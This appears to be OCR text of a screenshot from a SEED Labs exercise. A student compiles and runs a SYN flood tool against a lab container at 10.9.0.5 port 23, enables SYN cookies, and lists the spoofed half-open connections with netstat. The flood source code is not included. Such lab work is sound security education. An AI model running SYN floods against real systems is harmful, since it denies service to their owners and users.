 seed@VM: ~/.../volumes
11/21/23]seed@VM:~/.../volumes$ gcc -o synflood synflood.c
11/21/23]seed@VM:~/.../volumes$ sudo ./synflood 10.9.0.5 23
^C
11/21/23]seed@VM:~/.../volumes$ sudo ./synflood 10.9.0.5 23
^C
11/21/23]seed@VM:~/.../volumes$ sudo ./synflood 10.9.0.5 23
seed@VM: ~/Desktop
root@17b1ead42b7a:/# sysctl -w net.ipv4.tcp_syncookies=1
net.ipv4.tcp_syncookies = 1
root@17b1ead42b7a:/# netstat -tna | grep SYN_RECV | wc -l
128
root@17b1ead42b7a:/# netstat -nat
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 0.0.0.0:23 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.11:41011 0.0.0.0:* LISTEN
tcp 0 0 10.9.0.5:23 113.171.245.108:56005 SYN_RECV
tcp 0 0 10.9.0.5:23 92.82.37.114:59659 SYN_RECV
tcp 0 0 10.9.0.5:23 92.212.154.6:14071 SYN_RECV
tcp 0 0 10.9.0.5:23 132.32.203.106:43157 SYN_RECV
tcp 0 0 10.9.0.5:23 179.178.157.126:15833 SYN_RECV
tcp 0 0 10.9.0.5:23 43.70.146.98:59211 SYN_RECV
tcp 0 0 10.9.0.5:23 32.139.198.100:16320 SYN_RECV
tcp 0 0 10.9.0.5:23 43.140.137.3:10435 SYN_RECV
tcp 0 0 10.9.0.5:23 177.85.126.16:40355 SYN_RECV
tcp 0 0 10.9.0.5:23 98.129.66.43:62058 SYN_RECV
tcp 0 0 10.9.0.5:23 50.212.88.45:7566 SYN_RECV
tcp 0 0 10.9.0.5:23 200.102.198.96:307 SYN_RECV
tcp 0 0 10.9.0.5:23 221.235.216.1:38224 SYN_RECV
tcp 0 0 10.9.0.5:23 47.84.203.108:2529 SYN_RECV
tcp 0 0 10.9.0.5:23 111.250.49.44:12075 SYN_RECV